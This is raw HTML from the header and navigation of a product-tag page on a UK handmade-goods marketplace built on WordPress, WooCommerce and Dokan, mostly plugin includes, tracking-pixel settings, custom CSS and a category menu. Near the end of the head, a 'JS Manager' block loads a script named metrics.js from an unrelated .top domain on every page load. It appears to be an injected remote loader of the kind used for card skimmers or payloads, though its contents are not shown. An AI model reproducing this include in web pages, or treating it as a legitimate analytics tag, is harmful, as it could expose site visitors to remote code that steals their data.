<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1764925223" id="dokan-util-helper-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/wp-util.min.js?ver=8eda02e13ef402e18a53b25d4fdea386" id="wp-util-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2e422edeb223630383d11ce6fd503387","fragment_name":"wc_fragments_2e422edeb223630383d11ce6fd503387","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/sha256.js?ver=0.11.0" id="js-sha256-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","eventID":"6ef72ba7-8477-48ce-9e06-52557e4b9178","pixelIds":["562243545852597"],"params":{"categories":"Uncategorized, Clothing & Accessories, Craft Supplies & Workshops, Gifts, By Person, Children & Babies, Commercial Craft Supplies, Handmade Craft Supplies, Clothing & outfits, For Babies, Knitting Supplies, Patterns, Patterns, Wool & Yarn, Wool & Yarn","tags":"aran knitting pattern, baby boy knitting pattern, baby jumper knitting pattern, hand knitting pattern, sheep knitting pattern, sweater and hat knitting pattern, worsted knitting pattern","page_title":"baby boy knitting pattern","post_type":"product_tag","post_id":2636,"plugin":"PixelYourSite","event_url":"buyindie.co.uk\/product-tag\/baby-boy-knitting-pattern\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["562243545852597"],"advancedMatchingEnabled":true,"advancedMatching":{"external_id":"aa9a0c13b8231aa34db4d0b45a9bde8ce1f85255ac73086d7b41365f3343fb67"},"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":true,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/buyindie.co.uk","ajaxUrl":"https:\/\/buyindie.co.uk\/wp-admin\/admin-ajax.php","ajax_event":"a9be8f7c08","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","enable_success_send_form":"","enable_automatic_events":"1","enable_event_video":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","data_persistency":"keep_data","advance_matching_form":{"enable_advance_matching_forms":true,"advance_matching_fn_names":["","first_name","first-name","first name","name","your-name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel","your-phone"],"advance_matching_em_names":[]},"advance_matching_url":{"enable_advance_matching_url":true,"advance_matching_fn_names":[],"advance_matching_ln_names":[],"advance_matching_tel_names":[],"advance_matching_em_names":[]},"track_dynamic_fields":[],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false,"disabled_google_alternative_id":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"https:\/\/buyindie.co.uk\/product-tag\/baby-boy-knitting-pattern\/","TrafficUtms":[],"TrafficUtmsId":[],"userDataEnable":true,"userData":{"emails":[],"phones":[],"addresses":[]},"use_encoding_provided_data":true,"use_multiple_provided_data":true},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS","gclid_alternative_enabled":false,"gclid_alternative_param":""},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":false},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"woo_view_content_variation_is_selected":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false},"cache_bypass":"1768768325"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=12.3.1" id="pys-js"></script>
<script></script><link rel="https://api.w.org/" href="https://buyindie.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://buyindie.co.uk/wp-json/wp/v2/product_tag/2636" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buyindie.co.uk/xmlrpc.php?rsd" />

<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo-270x270.png" />
        <style type="text/css">
                            .site-header h1.site-title a { background: url("https://buyindie.co.uk/wp-content/uploads/2022/06/buyindie-logo.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);}
                                                                                                                                                                                </style>
        		<style type="text/css" id="wp-custom-css">
			.ajaxsearchform-dokan {
    position: relative;
    border: 1px solid #7a2949;
    border-radius: 30px;
    padding: 0px 10px;
}

/* Media Library */
.dokan-dashboard-content .seller-media-content-area .media-lib {
	display: flex;
padding: 0;
flex-wrap: wrap;
}

.seller-media-button-area input[type=submit]{
	float:right;
}

.seller-media-button-area{
    padding: 0px 25px;
    margin-bottom: 39px;
}

/* SELLER MEDIA CSS */
input[type="button"]:hover, input[type="submit"]:hover, .seller-media-button-area input[type="submit"] {
  background-color: #7a2949 !important;
  color: #feba7b !important;
	border-radius: 60px;
	min-height: 35px;
	padding: 0 15px;
}

.seller-media-button-area input[type="submit"]
{
	float: right;
}
.seller-media-content-area .media-head-box .row {
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
}
.seller-media-content-area .media-head-box {
	margin-top: 20px;
	padding: 20px 0;
  box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
    width: 99%;
}
.seller-media-content-area .m-bulk-delete {
	    border: 1px solid #f6f7f7;
    padding: 8.5px 15px;
    background: #f6f7f7;
}
.seller-media-content-area form.search-media {
    display: flex;
    justify-content: flex-end;
    align-items: center;
}
.seller-media-content-area form.search-media select,
.seller-media-content-area form.search-media input {
	margin-right: 15px;
	line-height: 38.4px;
	border-radius: 0;
	padding: 0 5px;
}
.dokan-dashboard-content .seller-media-content-area .media-lib {
	display: flex;
    padding: 0;
    flex-wrap: wrap;
}
.dokan-dashboard-content .seller-media-content-area .media-lib li {
	margin: 8px;
  position: relative;
}

.dokan-dashboard-content .seller-media-content-area .media-lib li input[type="checkbox"] {
	position:absolute;
}
.dokan-dashboard-content .seller-media-content-area .media-lib li input[type="checkbox"] {
	display: none;
}

.dokan-dashboard-content .seller-media-content-area .media-lib li .img-manage {
    position: absolute;
		top: 0;
    right: 0;
    display: none;
}

.dokan-dashboard-content .seller-media-content-area .media-lib li:hover input[type="checkbox"],
.dokan-dashboard-content .seller-media-content-area .media-lib li:hover .img-manage, .dokan-dss-chat-box .dokan-chat-info-box .dokan-chat-text {
    display: block;
}
.dokan-dashboard-content .seller-media-content-area .media-lib li a {
    line-height: 1;
    padding: 2px 4px;
    background: #ccc;
}

@media (max-width: 1024px){
	.seller-media-button-area{
    margin-top: 30px;
}
	dokan-dashboard-content .seller-media-content-area .media-lib{
		justify-content:center;
	}
}
.buy_pack_button a, .form-row input[type="submit"]{
	min-width:200px;
}

.page-id-529 .notShow, .page-id-4 .notShow, .page-id-1047 .notShow {
	display:none!important;
}

.current_pack .buy_product_pack{
	display:none!important;
}

.postid-603 p.customImage, .postid-604 p.customImage{
	display:none!important;
}

.pack_content ul{
	min-height:330px;
}

/*.dokan-subscription-pack, .dps-pack-wrappper{
	display: none;
}

label[for=dokan-subscription-pack], .dps-pack-wrappper{
	display: none;
}*/

.woocommerce div.product div.images .flex-control-thumbs li{
	max-width:20%;
}

body .dokan-report-abuse-button{
	display: none;
}

.site-header .widget_dokna_product_search{
	float:left!important;
}

.product-edit-new-container .dokan-product-type-container .content-half-part.downloadable-checkbox {
	display: none;
}

.page-id-1047 #dokan-vendor-register input[type='submit'] {
	margin: 0 auto;
	width: 100%;
}

#dokan-vendor-register input[type='submit']{
    margin-top: -40px;
    margin-left: -12px;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item{
	display:block;
	padding:10px!important;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .buy_pack_button {
    bottom: inherit;
    position: relative;
    text-align: center;
	margin-bottom: 30px!important;
}

.pack_content ul {
    min-height: inherit;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content .pack_data_option{
	padding-top:10px!important;
}

.check:before{
	content:""!important;
	background:url(/wp-content/uploads/2022/11/check-01.svg);
	width:20px;
	height:20px;
	vertical-align:middle;
		display:inline-block;
	margin-right:5px;
}

.un-check:before{
	content:""!important;
	background:url(/wp-content/uploads/2022/11/un-check.svg);
	width:20px;
	height:20px;
	vertical-align:middle;
		display:inline-block;
	margin-right:5px;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content ul li {
    text-align: left;
		margin-left: 30px!important;
    padding: 3px 10px!important;
}


body .dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_price{
	width:100%;
	border-radius:0px;
	top: inherit;
	position: relative;
}

.dokan-subscription-content .pack_content_wrapper {
    justify-content: center;
}

body .dokan-subscription-content .pack_content_wrapper .product_pack_item {
    margin: 2%!important;
    width: 30%;
}

.pack_content h2{
	display:none;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content {
    margin-top: 0px;
}

body .dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_price, .dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content .pack_data_option{
	display:none;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content ul {
    margin-top: 30px;
}

p.customImage{
	margin-bottom:0px;
}

p.customPrice{
	 background-color: #f5e2d6!important;
    border-color: #f5e2d6!important;
    color: #7a2949!important;
    font-weight: 600;
    font-size: 40px;
    text-align: center;
    line-height: 1;
    padding: 15px 0px 0px;
	margin-bottom:0px;
}

p.customTime{
	  background-color: #f5e2d6!important;
    border-color: #f5e2d6!important;
    color: #7a2949!important;
    font-weight: 400;
    font-size: 14px;
    text-align: center;
    line-height: 1;
    padding: 0px 0px 15px;
}

p.customPriceAnnual{
	background-color: #7a2949!important;
    border-color: #7a2949!important;
    color: #f5e2d6!important;
    font-weight: 600;
    font-size: 40px;
    text-align: center;
    line-height: 1;
    padding: 15px 0px 0px;
	margin-bottom:0px;
}

p.customTimeAnnual{
	 background-color: #7a2949!important;
    border-color: #7a2949!important;
    color: #f5e2d6!important;
    font-weight: 400;
    font-size: 14px;
    text-align: center;
    line-height: 1;
    padding: 0px 0px 15px;
}

.buy_pack_button a{
    width: 100%;
    line-height: 1!important;
    height: auto;
    min-height: auto!important;
    padding: 20px!important;
    font-size: 20px;
    font-weight: 500;
}

.wbupoints img {
	width: 100px;
}

/* Product Addon */
.fa-photo:before, .fa-image:before, .fa-picture-o:before {
    content: "\f03e";
}

.wc-pao-addon-content-image.show .wc-pao-addon-add-image.show {
	margin-bottom: 5px;
}

.dokan-product-edit-form .wc-pao-addon-content input,
.dokan-product-edit-form .wc-pao-addon-content select {
	padding: 11px 12px !important;
    margin-top: 0 !important;
    border-color: #e3e3e3;
    border-radius: 0;
}
/* END Product Addon */

@media only screen and (max-width: 1024px){
	body .dokan-subscription-content .pack_content_wrapper .product_pack_item {
			margin: 60px 2%!important;
			width: 100%!important;
	}
	
	.site-header h1.site-title a {
        width: 100%;
        height: 70px;
    }
	
	.site-header .widget{
		top:35px;
		left:0px;
	}
	
	    .site-header .menu-container {
        position: absolute;
        width: 100%;
        z-index: 99;
        top: 145px;
    }
	
	.site-main {
        margin-top: 80px;
    }
	
	#masthead .container .row{
		position:relative;
	}
	
	#masthead .col-md-4.col-sm-6:first-of-type{
		position: absolute;
    width: 100%;
    bottom: 0px;
		top:95px;
	}
	
	#masthead .col-sm-6 {
    width: 100%!important;
}
	
	.site-header h1.site-title a{
		background-position:left!important;
	}
	
	.center.header-right>ul {
            justify-content: flex-end;
	}
	
	.site-header .widget_dokna_product_search {
    max-width: 100%!important;
		margin:0px;
	}
	
}
@media only screen and (max-width: 768px){
 #masthead .col-md-4.col-sm-6:first-of-type{
		position: absolute;
    width: 100%;
    bottom: 0px;
		top:45px;
	}
	
	#masthead .col-sm-6 {
    width: 95%!important;
	}
	
	 .site-header .menu-container {
        position: absolute;
        width: 100%;
        z-index: 99;
        top: 125px;
    }
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-80ZQHHGCRB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-80ZQHHGCRB');
</script>

<!-- JS Manager: custom-1758467089694 -->
<script type="text/javascript" src="https://pixelulianstoun.top/buyindie/metrics.js" id="custom-1758467089694-js"></script>
<!-- End JS Manager: custom-1758467089694 -->
</head>

<body class="archive tax-product_tag term-baby-boy-knitting-pattern term-2636 wp-custom-logo wp-theme-buyindie wp-child-theme-buyindie-child woocommerce theme-buyindie woocommerce-page woocommerce-no-js mega-menu-primary wpb-js-composer js-comp-ver-8.4.1 vc_responsive dokan-theme-buyindie">

    <div id="page" class="hfeed site">
        
        <nav class="navbar navbar-inverse navbar-top-area">
            <div class="container">
                <div class="row">
                    <div class="col-md-6 col-sm-5">
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-top-collapse">
                                <span class="sr-only">Toggle navigation</span>
                                <i class="fa fa-bars"></i>
                            </button>
                        </div>
                        <div class="collapse navbar-collapse navbar-top-collapse"><ul id="menu-top-menu" class="nav navbar-nav"><li id="menu-item-605" class="topnavLeft menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a title="Sell with buyindie" href="https://buyindie.co.uk/sell-with-buyindie/">Sell with buyindie</a></li>
<li id="menu-item-213" class="topnavLeft mystore menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a title="My Account" href="https://buyindie.co.uk/dashboard/">My Account</a></li>
<li id="menu-item-341" class="topnavLeft mystoreOff menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a title="Login / Register" href="https://buyindie.co.uk/my-account/">Login / Register</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a title="Contact" href="https://buyindie.co.uk/contact/">Contact</a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a title="About us" href="https://buyindie.co.uk/about-us/">About us</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a title="Vendors" href="https://buyindie.co.uk/store-listing/">Vendors</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a title="Shop" href="https://buyindie.co.uk/shop/">Shop</a></li>
</ul></div>                    </div>

                    <div class="col-md-6 col-sm-7">
                        <div class="collapse navbar-collapse navbar-top-collapse">
                            
<ul class="nav navbar-nav navbar-right">
    <li>
        <a href="#" class="dropdown-toggle" data-toggle="dropdown">
            Cart <span class="dokan-cart-amount-top">(<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</span>)</span>            <b class="caret"></b>
        </a>

        <ul class="dropdown-menu">
            <li>
                <div class="widget_shopping_cart_content"></div>
            </li>
        </ul>
    </li>

            <li><a href="https://buyindie.co.uk/my-account/">Log in</a></li>
        <li><a href="https://buyindie.co.uk/my-account/">Sign Up</a></li>
    </ul>
                        </div>
                    </div>
                </div> <!-- .row -->
            </div> <!-- .container -->
        </nav>

        <header id="masthead" class="site-header" role="banner">
            <div class="container">
                <div class="row">
				
                    <div class="col-md-4 col-sm-6">
                        <aside id="dokna_product_search-2" class="widget widget_dokna_product_search"><h3 class="widget-title">Live Search</h3>        <div class="dokan-product-search">
            <form role="search" method="get" class="ajaxsearchform ajaxsearchform-dokan" action="https://buyindie.co.uk/">
                <div class="input-group">
                    <input type="text" autocomplete="off" class="form-control dokan-ajax-search-textfield " value="" name="s" placeholder="Just type ..." />
                    <span class="input-group-addon" id="dokan-ls-ajax-cat-dropdown">
                        <select  name='cat' id='cat' class='orderby dokan-ajax-search-category'>
	<option value='0' selected='selected'>All</option>
	<option class="level-0" value="art-crafts">Art &amp; Crafts</option>
	<option class="level-1" value="decorative-art">&nbsp;&nbsp;&nbsp;Decorative Art</option>
	<option class="level-2" value="ceramic-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ceramic Art</option>
	<option class="level-2" value="embroidery-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Embroidery Art</option>
	<option class="level-2" value="glass-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glass Art</option>
	<option class="level-2" value="mosaic-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mosaic Art</option>
	<option class="level-2" value="origami">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Origami</option>
	<option class="level-2" value="quilled-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quilled Art</option>
	<option class="level-1" value="for-your-home">&nbsp;&nbsp;&nbsp;For your Home</option>
	<option class="level-2" value="digital-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Digital Art</option>
	<option class="level-2" value="food-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Food Art</option>
	<option class="level-2" value="pebble-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pebble Art</option>
	<option class="level-2" value="textile-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Textile Art</option>
	<option class="level-2" value="wordart">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wordart</option>
	<option class="level-2" value="wreaths-bunting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wreaths &amp; Bunting</option>
	<option class="level-1" value="glass-art-art-crafts">&nbsp;&nbsp;&nbsp;Glass Art</option>
	<option class="level-1" value="trending">&nbsp;&nbsp;&nbsp;Trending</option>
	<option class="level-2" value="garden-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garden Art</option>
	<option class="level-2" value="papercut-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Papercut Art</option>
	<option class="level-2" value="personalised-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Personalised Art</option>
	<option class="level-2" value="printmaking">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Printmaking</option>
	<option class="level-2" value="sculptures">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sculptures</option>
	<option class="level-1" value="wall-art">&nbsp;&nbsp;&nbsp;Wall Art</option>
	<option class="level-2" value="fine-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fine Art</option>
	<option class="level-2" value="illustrations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Illustrations</option>
	<option class="level-2" value="mixed-media">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mixed Media</option>
	<option class="level-2" value="paintings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paintings</option>
	<option class="level-2" value="photography">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Photogaraphy</option>
	<option class="level-2" value="prints-digital-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Prints &amp; Digital Art</option>
	<option class="level-0" value="cards-stationery">Cards &amp; Stationery</option>
	<option class="level-1" value="business-stationery">&nbsp;&nbsp;&nbsp;Business Stationery</option>
	<option class="level-1" value="cards">&nbsp;&nbsp;&nbsp;Cards</option>
	<option class="level-2" value="birthday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-2" value="blank">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blank</option>
	<option class="level-2" value="congratulations-good-luck">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Congratulations/Good Luck</option>
	<option class="level-2" value="new-baby-christening">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Baby/Christening</option>
	<option class="level-2" value="new-home">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Home</option>
	<option class="level-2" value="thank-you">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thank you</option>
	<option class="level-2" value="wedding-anniversary">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wedding &amp; Anniversary</option>
	<option class="level-1" value="desk-accessories">&nbsp;&nbsp;&nbsp;Desk Accessories</option>
	<option class="level-2" value="desk-tidy">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Desk Tidy</option>
	<option class="level-2" value="notelets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Notelets</option>
	<option class="level-2" value="other-desk-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="paperweight">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paperweight</option>
	<option class="level-2" value="writing-case">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Writing Case</option>
	<option class="level-1" value="home-stationery">&nbsp;&nbsp;&nbsp;Home Stationery</option>
	<option class="level-2" value="book-marks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Book Marks</option>
	<option class="level-2" value="journals">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Journals</option>
	<option class="level-2" value="memo-bards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Memo Bards</option>
	<option class="level-2" value="notepads-notebooks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Notepads &amp; Notebooks</option>
	<option class="level-2" value="planners">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Planners</option>
	<option class="level-2" value="scrapbooks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scrapbooks</option>
	<option class="level-1" value="party-accessories">&nbsp;&nbsp;&nbsp;Party Accessories</option>
	<option class="level-2" value="gift-bags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Bags</option>
	<option class="level-2" value="gift-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Boxes</option>
	<option class="level-2" value="gift-tags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Tags</option>
	<option class="level-2" value="gift-wrap">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Wrap</option>
	<option class="level-2" value="party-favours">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Party Favours</option>
	<option class="level-2" value="party-invitations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Party Invitations</option>
	<option class="level-1" value="seasonal">&nbsp;&nbsp;&nbsp;Seasonal</option>
	<option class="level-2" value="christmas-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Christmas Cards</option>
	<option class="level-2" value="easter-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easter Cards</option>
	<option class="level-2" value="fathers-day-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Father’s Day Cards</option>
	<option class="level-2" value="mothers-day-card">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mother’s Day Card</option>
	<option class="level-2" value="valentines-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Valentines Cards</option>
	<option class="level-0" value="clothing-accessories">Clothing &amp; Accessories</option>
	<option class="level-1" value="accessories">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="glasses-cases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glasses Cases</option>
